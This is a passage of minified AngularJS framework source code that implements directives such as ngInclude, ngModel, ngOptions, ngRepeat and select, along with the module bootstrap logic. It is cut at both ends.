ngIf",r.ngIf),o={clone:t},s.enter(t,n.parent(),n)}):(u&&(u.remove(),u=null),a&&(a.$destroy(),a=null),o&&(u=Vt(o.clone),s.leave(u).done(function(t){!1!==t&&(u=null)}),o=null))})}}}],Po=["$templateRequest","$anchorScroll","$animate",function(g,m,y){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:$.noop,compile:function(t,e){var n=e.ngInclude||e.src,d=e.onload||"",v=e.autoscroll;return function(a,u,t,s,c){function l(){e&&(e.remove(),e=null),f&&(f.$destroy(),f=null),p&&(y.leave(p).done(function(t){!1!==t&&(e=null)}),e=p,p=null)}var f,e,p,h=0;a.$watch(n,function(r){function i(t){!1===t||!yt(v)||v&&!a.$eval(v)||m()}var o=++h;r?(g(r,!0).then(function(t){if(!a.$$destroyed&&o===h){var e=a.$new();s.template=t;var n=c(e,function(t){l(),y.enter(t,null,u).done(i)});p=n,(f=e).$emit("$includeContentLoaded",r),a.$eval(d)}},function(){a.$$destroyed||o===h&&(l(),a.$emit("$includeContentError",r))}),a.$emit("$includeContentRequested",r)):(l(),s.template=null)})}}}}],Ao=["$compile",function(i){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(t,e,n,r){if(ft.call(e[0]).match(/SVG/))return e.empty(),void i(le(r.template,L.document).childNodes)(t,function(t){e.append(t)},{futureParentElement:e});e.html(r.template),i(e.contents())(t)}}}],Io=Pi({priority:450,compile:function(){return{pre:function(t,e,n){t.$eval(n.ngInit)}}}}),Mo="ng-valid",No="ng-invalid",Do="ng-pristine",Vo="ng-dirty",Fo="ng-untouched",Lo="ng-touched",Uo="ng-not-empty",qo=x("ngModel");function Ho(t,e,n,r,i,o,a,u,s){var c;this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=void 0,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=void 0,this.$name=s(n.name||"",!1)(t),this.$$parentForm=Mi,this.$options=Bo,this.$$parsedNgModel=i(n.ngModel),this.$$parsedNgModelAssign=this.$$parsedNgModel.assign,this.$$ngModelGet=this.$$parsedNgModel,this.$$ngModelSet=this.$$parsedNgModelAssign,this.$$pendingDebounce=null,this.$$parserValid=void 0,this.$$currentValidationRunId=0,Object.defineProperty(this,"$$scope",{value:t}),this.$$attr=n,this.$$element=r,this.$$animate=o,this.$$timeout=a,this.$$parse=i,this.$$q=u,this.$$exceptionHandler=e,qi(this),(c=this).$$scope.$watch(function(t){var e=c.$$ngModelGet(t);if(e!==c.$modelValue&&(c.$modelValue==c.$modelValue||e==e)){c.$modelValue=c.$$rawModelValue=e,c.$$parserValid=void 0;for(var n=c.$formatters,r=n.length,i=e;r--;)i=n[r](i);c.$viewValue!==i&&(c.$$updateEmptyClasses(i),c.$viewValue=c.$$lastCommittedViewValue=i,c.$render(),c.$$runValidators(c.$modelValue,c.$viewValue,vt))}return e})}Ho.$inject=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$q","$interpolate"],Ho.prototype={$$initGetterSetters:function(){if(this.$options.getOption("getterSetter")){var n=this.$$parse(this.$$attr.ngModel+"()"),r=this.$$parse(this.$$attr.ngModel+"($$$p)");this.$$ngModelGet=function(t){var e=this.$$parsedNgModel(t);return _t(e)&&(e=n(t)),e},this.$$ngModelSet=function(t,e){_t(this.$$parsedNgModel(t))?r(t,{$$$p:e}):this.$$parsedNgModelAssign(t,e)}}else if(!this.$$parsedNgModel.assign)throw qo("nonassign","Expression '{0}' is non-assignable. Element: {1}",this.$$attr.ngModel,Pt(this.$$element))},$render:vt,$isEmpty:function(t){return mt(t)||""===t||null===t||t!=t},$$updateEmptyClasses:function(t){this.$isEmpty(t)?(this.$$animate.removeClass(this.$$element,Uo),this.$$animate.addClass(this.$$element,"ng-empty")):(this.$$animate.removeClass(this.$$element,"ng-empty"),this.$$animate.addClass(this.$$element,Uo))},$setPristine:function(){this.$dirty=!1,this.$pristine=!0,this.$$animate.removeClass(this.$$element,Vo),this.$$animate.addClass(this.$$element,Do)},$setDirty:function(){this.$dirty=!0,this.$pristine=!1,this.$$animate.removeClass(this.$$element,Do),this.$$animate.addClass(this.$$element,Vo),this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1,this.$untouched=!0,this.$$animate.setClass(this.$$element,Fo,Lo)},$setTouched:function(){this.$touched=!0,this.$untouched=!1,this.$$animate.setClass(this.$$element,Lo,Fo)},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce),this.$viewValue=this.$$lastCommittedViewValue,this.$render()},$validate:function(){if(!k(this.$modelValue)){var t=this.$$lastCommittedViewValue,e=this.$$rawModelValue,n=this.$valid,r=this.$modelValue,i=this.$options.getOption("allowInvalid"),o=this;this.$$runValidators(e,t,function(t){i||n===t||(o.$modelValue=t?e:void 0,o.$modelValue!==r&&o.$$writeModelToScope())})}},$$runValidators:function(r,i,e){this.$$currentValidationRunId++;var o,a,u,n=this.$$currentValidationRunId,s=this;(function(){var t=s.$$parserName||"parse";{if(!mt(s.$$parserValid))return s.$$parserValid||(pt(s.$validators,function(t,e){c(e,null)}),pt(s.$asyncValidators,function(t,e){c(e,null)})),c(t,s.$$parserValid),s.$$parserValid;c(t,null)}return 1})()?(o=!0,pt(s.$validators,function(t,e){var n=Boolean(t(r,i));o=o&&n,c(e,n)}),o||(pt(s.$asyncValidators,function(t,e){c(e,null)}),0)?(a=[],u=!0,pt(s.$asyncValidators,function(t,e){var n=t(r,i);if(!R(n))throw qo("nopromise","Expected asynchronous validator to return a promise but got '{0}' instead.",n);c(e,void 0),a.push(n.then(function(){c(e,!0)},function(){c(e,u=!1)}))}),a.length?s.$$q.all(a).then(function(){t(u)},vt):t(!0)):t(!1)):t(!1);function c(t,e){n===s.$$currentValidationRunId&&s.$setValidity(t,e)}function t(t){n===s.$$currentValidationRunId&&e(t)}},$commitViewValue:function(){var t=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce),(this.$$lastCommittedViewValue!==t||""===t&&this.$$hasNativeValidators)&&(this.$$updateEmptyClasses(t),this.$$lastCommittedViewValue=t,this.$pristine&&this.$setDirty(),this.$$parseAndValidate())},$$parseAndValidate:function(){var e=this.$$lastCommittedViewValue,n=this;if(this.$$parserValid=!mt(e)||void 0,this.$$parserValid)for(var t=0;t<this.$parsers.length;t++)if(mt(e=this.$parsers[t](e))){this.$$parserValid=!1;break}k(this.$modelValue)&&(this.$modelValue=this.$$ngModelGet(this.$$scope));var r=this.$modelValue,i=this.$options.getOption("allowInvalid");function o(){n.$modelValue!==r&&n.$$writeModelToScope()}this.$$rawModelValue=e,i&&(this.$modelValue=e,o()),this.$$runValidators(e,this.$$lastCommittedViewValue,function(t){i||(n.$modelValue=t?e:void 0,o())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,this.$modelValue),pt(this.$viewChangeListeners,function(t){try{t()}catch(t){this.$$exceptionHandler(t)}},this)},$setViewValue:function(t,e){this.$viewValue=t,this.$options.getOption("updateOnDefault")&&this.$$debounceViewValueCommit(e)},$$debounceViewValueCommit:function(t){var e=this.$options.getOption("debounce");O(e[t])?e=e[t]:O(e.default)&&(e=e.default),this.$$timeout.cancel(this.$$pendingDebounce);var n=this;0<e?this.$$pendingDebounce=this.$$timeout(function(){n.$commitViewValue()},e):this.$$scope.$root.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){n.$commitViewValue()})},$overrideModelOptions:function(t){this.$options=this.$options.createChild(t)}},Hi({clazz:Ho,set:function(t,e){t[e]=!0},unset:function(t,e){delete t[e]}});var Bo,zo=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Ho,priority:1,compile:function(t){return t.addClass(Do).addClass(Fo).addClass(Mo),{pre:function(t,e,n,r){var i=r[0],o=r[1]||i.$$parentForm,a=r[2];a&&(i.$options=a.$options),i.$$initGetterSetters(),o.$addControl(i),n.$observe("name",function(t){i.$name!==t&&i.$$parentForm.$$renameControl(i,t)}),t.$on("$destroy",function(){i.$$parentForm.$removeControl(i)})},post:function(t,e,n,r){var i=r[0];function o(){i.$setTouched()}i.$options.getOption("updateOn")&&e.on(i.$options.getOption("updateOn"),function(t){i.$$debounceViewValueCommit(t&&t.type)}),e.on("blur",function(){i.$touched||(a.$$phase?t.$evalAsync(o):t.$apply(o))})}}}}}],Wo=/(\s+|^)default(\s+|$)/;function Go(t){this.$$options=t}Go.prototype={getOption:function(t){return this.$$options[t]},createChild:function(n){var r=!1;return pt(n=ht({},n),function(t,e){"$inherit"===t?"*"===e?r=!0:(n[e]=this.$$options[e],"updateOn"===e&&(n.updateOnDefault=this.$$options.updateOnDefault)):"updateOn"===e&&(n.updateOnDefault=!1,n[e]=Ct(t.replace(Wo,function(){return n.updateOnDefault=!0," "})))},this),r&&(delete n["*"],Ko(n,this.$$options)),Ko(n,Bo.$$options),new Go(n)}},Bo=new Go({updateOn:"",updateOnDefault:!0,debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});function Jo(){function t(t,e){this.$$attrs=t,this.$$scope=e}return t.$inject=["$attrs","$scope"],t.prototype={$onInit:function(){var t=this.parentCtrl?this.parentCtrl.$options:Bo,e=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=t.createChild(e)}},{restrict:"A",priority:10,require:{parentCtrl:"?^^ngModelOptions"},bindToController:!0,controller:t}}function Ko(n,t){pt(t,function(t,e){yt(n[e])||(n[e]=t)})}var Zo=Pi({terminal:!0,priority:1e3}),Yo=x("ngOptions"),Qo=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([$\w][$\w]*)|(?:\(\s*([$\w][$\w]*)\s*,\s*([$\w][$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,Xo=["$compile","$document","$parse",function(m,y,s){function $(t,e,f){var p=t.match(Qo);if(!p)throw Yo("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",t,Pt(e));function h(t,e){return g(t,w(t,e))}var n=p[5]||p[7],r=p[6],i=/ as /.test(p[0])&&p[1],d=p[9],o=s(p[2]?p[1]:n),v=i&&s(i)||o,a=d&&s(d),g=d?function(t,e){return a(f,e)}:function(t){return Ve(t)},m=s(p[2]||p[1]),y=s(p[3]||""),$=s(p[4]||""),b=s(p[8]),u={},w=r?function(t,e){return u[r]=e,u[n]=t,u}:function(t){return u[n]=t,u};function _(t,e,n,r,i){this.selectValue=t,this.viewValue=e,this.label=n,this.group=r,this.disabled=i}function O(t){var e;if(!r&&I(t))e=t;else for(var n in e=[],t)t.hasOwnProperty(n)&&"$"!==n.charAt(0)&&e.push(n);return e}return{trackBy:d,getTrackByValue:h,getWatchables:s(b,function(t){for(var e=[],n=O(t=t||[]),r=n.length,i=0;i<r;i++){var o=t===n?i:n[i],a=t[o],u=w(a,o),s=g(a,u);if(e.push(s),p[2]||p[1]){var c=m(f,u);e.push(c)}if(p[4]){var l=$(f,u);e.push(l)}}return e}),getOptions:function(){for(var t=[],e={},n=b(f)||[],r=O(n),i=r.length,o=0;o<i;o++){var a=n===r?o:r[o],u=w(n[a],a),s=v(f,u),c=g(s,u),l=new _(c,s,m(f,u),y(f,u),$(f,u));t.push(l),e[c]=l}return{items:t,selectValueMap:e,getOptionFromViewValue:function(t){return e[h(t)]},getViewValueFromOption:function(t){return d?D(t.viewValue):t.viewValue}}}}}var b=L.document.createElement("option"),w=L.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(t,e,n,r){r[0].registerOption=vt},post:function(t,o,e,n){for(var a=n[0],u=n[1],s=e.multiple,r=0,i=o.children(),c=i.length;r<c;r++)if(""===i[r].value){a.hasEmptyOption=!0,a.emptyOption=i.eq(r);break}var l,f=!!a.emptyOption;lt(b.cloneNode(!1)).val("?");var p=$(e.ngOptions,o,t),h=y[0].createDocumentFragment();function d(t,e){var n=b.cloneNode(!1);e.appendChild(n),function(t,e){(t.element=e).disabled=t.disabled,t.label!==e.label&&(e.label=t.label,e.textContent=t.label);e.value=t.selectValue}(t,n)}function v(t){var e=l.getOptionFromViewValue(t),n=e&&e.element;return n&&!n.selected&&(n.selected=!0),e}function g(){var t=l&&a.readValue();if(l)for(var e=l.items.length-1;0<=e;e--){var n=l.items[e];yt(n.group)?je(n.element.parentNode):je(n.element)}l=p.getOptions();var r={};if(f&&o.prepend(a.emptyOption),l.items.forEach(function(t){var e;yt(t.group)?((e=r[t.group])||(e=w.cloneNode(!1),h.appendChild(e),e.label=null===t.group?"null":t.group,r[t.group]=e),d(t,e)):d(t,h)}),o[0].appendChild(h),u.$render(),!u.$isEmpty(t)){var i=a.readValue();(p.trackBy||s?kt(t,i):t===i)||(u.$setViewValue(i),u.$render())}}a.generateUnknownOptionValue=function(t){return"?"},s?(a.writeValue=function(t){var e=t&&t.map(v)||[];l.items.forEach(function(t){t.element.selected&&!N(e,t)&&(t.element.selected=!1)})},a.readValue=function(){var t=o.val()||[],n=[];return pt(t,function(t){var e=l.selectValueMap[t];e&&!e.disabled&&n.push(l.getViewValueFromOption(e))}),n},p.trackBy&&t.$watchCollection(function(){if(wt(u.$viewValue))return u.$viewValue.map(function(t){return p.getTrackByValue(t)})},function(){u.$render()})):(a.writeValue=function(t){var e=l.selectValueMap[o.val()],n=l.getOptionFromViewValue(t);e&&e.element.removeAttribute("selected"),n?(o[0].value!==n.selectValue&&(a.removeUnknownOption(),a.unselectEmptyOption(),o[0].value=n.selectValue,n.element.selected=!0),n.element.setAttribute("selected","selected")):f?a.selectEmptyOption():a.unknownOption.parent().length?a.updateUnknownOption(t):a.renderUnknownOption(t)},a.readValue=function(){var t=l.selectValueMap[o.val()];return t&&!t.disabled?(a.unselectEmptyOption(),a.removeUnknownOption(),l.getViewValueFromOption(t)):null},p.trackBy&&t.$watch(function(){return p.getTrackByValue(u.$viewValue)},function(){u.$render()})),f&&(a.emptyOption.remove(),m(a.emptyOption)(t),a.emptyOption[0].nodeType===Ht?(a.hasEmptyOption=!1,a.registerOption=function(t,e){""===e.val()&&(a.hasEmptyOption=!0,a.emptyOption=e,a.emptyOption.removeClass("ng-scope"),u.$render(),e.on("$destroy",function(){a.hasEmptyOption=!1,a.emptyOption=void 0}))}):a.emptyOption.removeClass("ng-scope")),o.empty(),g(),t.$watchCollection(p.getWatchables,g)}}}}],ta=["$locale","$interpolate","$log",function(d,v,g){var m=/{}/g,y=/^when(Minus)?(.+)$/;return{link:function(i,o,a){var u,t=a.count,s=a.$attr.when&&o.attr(a.$attr.when),c=a.offset||0,l=i.$eval(s)||{},f={},e=v.startSymbol(),n=v.endSymbol(),r=e+t+"-"+c+n,p=$.noop;function h(t){o.text(t||"")}pt(a,function(t,e){var n=y.exec(e);if(n){var r=(n[1]?"-":"")+q(n[2]);l[r]=o.attr(a.$attr[e])}}),pt(l,function(t,e){f[e]=v(t.replace(m,r))}),i.$watch(t,function(t){var e=parseFloat(t),n=k(e);if(n||e in l||(e=d.pluralCat(e-c)),!(e===u||n&&k(u))){p();var r=f[e];mt(r)?(null!=t&&g.debug("ngPluralize: no rule defined for '"+e+"' in "+s),p=vt,h()):p=i.$watch(r,h),u=e}})}}}],ea=["$parse","$animate","$compile",function(s,T,c){function R(t,e,n,r,i,o,a){t[n]=r,i&&(t[i]=o),t.$index=e,t.$first=0===e,t.$last=e===a-1,t.$middle=!(t.$first||t.$last),t.$odd=!(t.$even=0==(1&e))}var P="$$NG_REMOVED",A=x("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(t,e){var _=e.ngRepeat,O=c.$$createComment("end ngRepeat",_),n=_.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw A("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",_);var r=n[1],i=n[2],S=n[3],o=n[4];if(!(n=r.match(/^(?:(\s*[$\w]+)|\(\s*([$\w]+)\s*,\s*([$\w]+)\s*\))$/)))throw A("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",r);var a,C,j,x,E=n[3]||n[1],k=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw A("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var u={$id:Ve};return o?a=s(o):(j=function(t,e){return Ve(e)},x=function(t){return t}),function(y,$,t,e,b){a&&(C=function(t,e,n){return k&&(u[k]=t),u[E]=e,u.$index=n,a(y,u)});var w=Ft();y.$watchCollection(i,function(t){var r,e,n,i,o,a,u,s,c,l,f,p,h,d=$[0],v=Ft();if(S&&(y[S]=t),I(t))c=t,s=C||j;else for(var g in s=C||x,c=[],t)U.call(t,g)&&"$"!==g.charAt(0)&&c.push(g);for(i=c.length,f=new Array(i),r=0;r<i;r++)if(o=t===c?r:c[r],a=t[o],u=s(o,a,r),w[u])l=w[u],delete w[u],v[u]=l,f[r]=l;else{if(v[u])throw pt(f,function(t){t&&t.scope&&(w[t.id]=t)}),A("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",_,u,a);f[r]={id:u,scope:void 0,clone:void 0},v[u]=!0}for(var m in w){if(p=Vt((l=w[m]).clone),T.leave(p),p[0].parentNode)for(r=0,e=p.length;r<e;r++)p[r][P]=!0;l.scope.$destroy()}for(r=0;r<i;r++)if(o=t===c?r:c[r],a=t[o],(l=f[r]).scope){for(n=d;(n=n.nextSibling)&&n[P];);l.clone[0]!==n&&T.move(Vt(l.clone),null,d),d=(h=l).clone[h.clone.length-1],R(l.scope,r,E,a,k,o,i)}else b(function(t,e){l.scope=e;var n=O.cloneNode(!1);t[t.length++]=n,T.enter(t,null,d),d=n,l.clone=t,v[l.id]=l,R(l.scope,r,E,a,k,o,i)});w=v})}}}}],na="ng-hide-animate",ra=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(t,e,n){t.$watch(n.ngShow,function(t){r[t?"removeClass":"addClass"](e,"ng-hide",{tempClasses:na})})}}}],ia=["$animate",function(r){return{restrict:"A",multiElement:!0,link:function(t,e,n){t.$watch(n.ngHide,function(t){r[t?"addClass":"removeClass"](e,"ng-hide",{tempClasses:na})})}}}],oa=Pi(function(t,n,e){t.$watch(e.ngStyle,function(t,e){e&&t!==e&&pt(e,function(t,e){n.css(e,"")}),t&&n.css(t)},!0)}),aa=["$animate","$compile",function(l,f){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(t,e,n,i){function o(e,n){return function(t){!1!==t&&e.splice(n,1)}}var r=n.ngSwitch||n.on,a=[],u=[],s=[],c=[];t.$watch(r,function(t){for(var e,n;s.length;)l.cancel(s.pop());for(e=0,n=c.length;e<n;++e){var r=Vt(u[e].clone);c[e].$destroy(),(s[e]=l.leave(r)).done(o(s,e))}u.length=0,c.length=0,(a=i.cases["!"+t]||i.cases["?"])&&pt(a,function(i){i.transclude(function(t,e){c.push(e);var n=i.element;t[t.length++]=f.$$createComment("end ngSwitchWhen");var r={clone:t};u.push(r),l.enter(t,n.parent(),n)})})})}}}],ua=Pi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(t,e,n,r,i){pt(n.ngSwitchWhen.split(n.ngSwitchWhenSeparator).sort().filter(function(t,e,n){return n[e-1]!==t}),function(t){r.cases["!"+t]=r.cases["!"+t]||[],r.cases["!"+t].push({transclude:i,element:e})})}}),sa=Pi({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(t,e,n,r,i){r.cases["?"]=r.cases["?"]||[],r.cases["?"].push({transclude:i,element:e})}}),ca=x("ngTransclude"),la=["$compile",function(e){return{restrict:"EAC",terminal:!0,compile:function(t){var u=e(t.contents());return t.empty(),function(t,n,e,r,i){if(!i)throw ca("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Pt(n));e.ngTransclude===e.$attr.ngTransclude&&(e.ngTransclude="");var o=e.ngTransclude||e.ngTranscludeSlot;function a(){u(t,function(t){n.append(t)})}i(function(t,e){t.length&&function(t){for(var e=0,n=t.length;e<n;e++){var r=t[e];if(r.nodeType!==qt||r.nodeValue.trim())return 1}}(t)?n.append(t):(a(),e.$destroy())},null,o),o&&!i.isSlotFilled(o)&&a()}}}}],fa=["$templateCache",function(i){return{restrict:"E",terminal:!0,compile:function(t,e){if("text/ng-template"===e.type){var n=e.id,r=t[0].text;i.put(n,r)}}}}],pa={$setViewValue:vt,$render:vt};function ha(t,e){t.prop("selected",e),t.attr("selected",e)}function da(){return{restrict:"E",require:["select","?ngModel"],controller:_a,priority:1,link:{pre:function(t,e,n,r){var i=r[0],o=r[1];if(!o)return void(i.registerOption=vt);if(i.ngModelCtrl=o,e.on("change",function(){i.removeUnknownOption(),t.$apply(function(){o.$setViewValue(i.readValue())})}),n.multiple){i.multiple=!0,i.readValue=function(){var n=[];return pt(e.find("option"),function(t){if(t.selected&&!t.disabled){var e=t.value;n.push(e in i.selectValueMap?i.selectValueMap[e]:e)}}),n},i.writeValue=function(n){pt(e.find("option"),function(t){var e=!!n&&(N(n,t.value)||N(n,i.selectValueMap[t.value]));e!==t.selected&&ha(lt(t),e)})};var a,u=NaN;t.$watch(function(){u!==o.$viewValue||kt(a,o.$viewValue)||(a=Wt(o.$viewValue),o.$render()),u=o.$viewValue}),o.$isEmpty=function(t){return!t||0===t.length}}},post:function(t,e,n,r){var i=r[1];if(!i)return;var o=r[0];i.$render=function(){o.writeValue(i.$viewValue)}}}}}function va(){return{restrict:"A",require:"?ngModel",link:function(t,e,n,r){r&&(n.required=!0,r.$validators.required=function(t,e){return!n.required||!r.$isEmpty(e)},n.$observe("required",function(){r.$validate()}))}}}function ga(){return{restrict:"A",require:"?ngModel",link:function(t,e,n,r){if(r){var i,o=n.ngPattern||n.pattern;n.$observe("pattern",function(t){if(bt(t)&&0<t.length&&(t=new RegExp("^"+t+"$")),t&&!t.test)throw x("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,t,Pt(e));i=t||void 0,r.$validate()}),r.$validators.pattern=function(t,e){return r.$isEmpty(e)||mt(i)||i.test(e)}}}}}function ma(){return{restrict:"A",require:"?ngModel",link:function(t,e,n,r){if(r){var i=-1;n.$observe("maxlength",function(t){var e=b(t);i=k(e)?-1:e,r.$validate()}),r.$validators.maxlength=function(t,e){return i<0||r.$isEmpty(e)||e.length<=i}}}}}function ya(){return{restrict:"A",require:"?ngModel",link:function(t,e,n,r){if(r){var i=0;n.$observe("minlength",function(t){i=b(t)||0,r.$validate()}),r.$validators.minlength=function(t,e){return r.$isEmpty(e)||e.length>=i}}}}}var $a,ba,wa,_a=["$element","$scope",function(i,e){var u=this,r=new Ue;u.selectValueMap={},u.ngModelCtrl=pa,u.multiple=!1,u.unknownOption=lt(L.document.createElement("option")),u.hasEmptyOption=!1,u.emptyOption=void 0,u.renderUnknownOption=function(t){var e=u.generateUnknownOptionValue(t);u.unknownOption.val(e),i.prepend(u.unknownOption),ha(u.unknownOption,!0),i.val(e)},u.updateUnknownOption=function(t){var e=u.generateUnknownOptionValue(t);u.unknownOption.val(e),ha(u.unknownOption,!0),i.val(e)},u.generateUnknownOptionValue=function(t){return"? "+Ve(t)+" ?"},u.removeUnknownOption=function(){u.unknownOption.parent()&&u.unknownOption.remove()},u.selectEmptyOption=function(){u.emptyOption&&(i.val(""),ha(u.emptyOption,!0))},u.unselectEmptyOption=function(){u.hasEmptyOption&&u.emptyOption.removeAttr("selected")},e.$on("$destroy",function(){u.renderUnknownOption=vt}),u.readValue=function(){var t=i.val(),e=t in u.selectValueMap?u.selectValueMap[t]:t;return u.hasOption(e)?e:null},u.writeValue=function(t){var e=i[0].options[i[0].selectedIndex];if(e&&ha(lt(e),!1),u.hasOption(t)){u.removeUnknownOption();var n=Ve(t);i.val(n in u.selectValueMap?n:t);var r=i[0].options[i[0].selectedIndex];ha(lt(r),!0)}else null==t&&u.emptyOption?(u.removeUnknownOption(),u.selectEmptyOption()):u.unknownOption.parent().length?u.updateUnknownOption(t):u.renderUnknownOption(t)},u.addOption=function(t,e){if(e[0].nodeType!==Ht){Nt(t,'"option value"'),""===t&&(u.hasEmptyOption=!0,u.emptyOption=e);var n=r.get(t)||0;r.set(t,n+1),s()}},u.removeOption=function(t){var e=r.get(t);e&&(1===e?(r.delete(t),""===t&&(u.hasEmptyOption=!1,u.emptyOption=void 0)):r.set(t,e-1))};var t=!(u.hasOption=function(t){return!!r.get(t)});function s(){t||(t=!0,e.$$postDigest(function(){t=!1,u.ngModelCtrl.$render()}))}var n=!1;function c(t){n||(n=!0,e.$$postDigest(function(){e.$$destroyed||(n=!1,u.ngModelCtrl.$setViewValue(u.readValue()),t&&u.ngModelCtrl.$render())}))}u.registerOption=function(t,r,i,e,n){if(i.$attr.ngValue){var o,a=NaN;i.$observe("value",function(t){var e,n=r.prop("selected");yt(a)&&(u.removeOption(o),delete u.selectValueMap[a],e=!0),a=Ve(t),o=t,u.selectValueMap[a]=t,u.addOption(t,r),r.attr("value",a),e&&n&&c()})}else e?i.$observe("value",function(t){var e;u.readValue();var n=r.prop("selected");yt(o)&&(u.removeOption(o),e=!0),o=t,u.addOption(t,r),e&&n&&c()}):n?t.$watch(n,function(t,e){i.$set("value",t);var n=r.prop("selected");e!==t&&u.removeOption(e),u.addOption(t,r),e&&n&&c()}):u.addOption(i.value,r);i.$observe("disabled",function(t){("true"===t||t&&r.prop("selected"))&&(u.multiple?c(!0):(u.ngModelCtrl.$setViewValue(null),u.ngModelCtrl.$render()))}),r.on("$destroy",function(){var t=u.readValue(),e=i.value;u.removeOption(e),s(),(u.multiple&&t&&-1!==t.indexOf(e)||t===e)&&c(!0)})}}],Oa=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(t,e){var a,u;return yt(e.ngValue)||(yt(e.value)?a=n(e.value,!0):(u=n(t.text(),!0))||e.$set("value",t.text())),function(t,e,n){var r="$selectController",i=e.parent(),o=i.data(r)||i.parent().data(r);o&&o.registerOption(t,e,n,a,u)}}}}];L.angular.bootstrap?L.console&&console.log("WARNING: Tried to load angular more than once."):(function(){var i;if(!ct){var t=F();(a=mt(t)?L.jQuery:t?L[t]:void 0)&&a.fn.on?(ht((lt=a).fn,{scope:Ee.scope,isolateScope:Ee.isolateScope,controller:Ee.controller,injector:Ee.injector,inheritedData:Ee.inheritedData}),i=a.cleanData,a.cleanData=function(t){for(var e,n,r=0;null!=(n=t[r]);r++)(e=a._data(n,"events"))&&e.$destroy&&a(n).triggerHandler("$destroy");i(t)}):lt=pe,$.element=lt,ct=!0}}(),ht($,{errorHandlingConfig:t,bootstrap:ot,copy:D,extend:ht,merge:i,equals:kt,element:lt,forEach:pt,injector:Ye,noop:vt,bind:Rt,toJson:W,fromJson:G,identity:gt,isUndefined:mt,isDefined:yt,isString:bt,isFunction:_t,isObject:$t,isNumber:O,isElement:M,isArray:wt,version:Jt,isDate:S,lowercase:q,uppercase:l,callbacks:{$$counter:0},getTestability:ut,reloadWithDebugInfo:at,$$minErr:x,$$csp:V,$$encodeUriSegment:tt,$$encodeUriQuery:et,$$stringify:Lt}),$a=x("$injector"),ba=x("ng"),(wa=Sa(L,"angular",Object)).$$minErr=wa.$$minErr||x,(g=Sa(wa,"module",function(){var t={};return function(u,s,c){var l={};return function(t,e){if("hasOwnProperty"===t)throw ba("badname","hasOwnProperty is not a valid {0} name",e)}(u,"module"),s&&t.hasOwnProperty(u)&&(t[u]=null),Sa(t,u,function(){if(!s)throw $a("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",u);var o=[],t=[],e=[],n=r("$injector","invoke","push",t),a={_invokeQueue:o,_configBlocks:t,_runBlocks:e,info:function(t){if(yt(t)){if(!$t(t))throw ba("aobj","Argument '{0}' must be an object","value");return l=t,this}return l},requires:s,name:u,provider:i("$provide","provider"),factory:i("$provide","factory"),service:i("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:i("$provide","decorator",t),animation:i("$animateProvider","register"),filter:i("$filterProvider","register"),controller:i("$controllerProvider","register"),directive:i("$compileProvider","directive"),component:i("$compileProvider","component"),config:n,run:function(t){return e.push(t),this}};return c&&n(c),a;function r(t,e,n,r){return r=r||o,function(){return r[n||"push"]([t,e,arguments]),a}}function i(n,r,i){return i=i||o,function(t,e){return 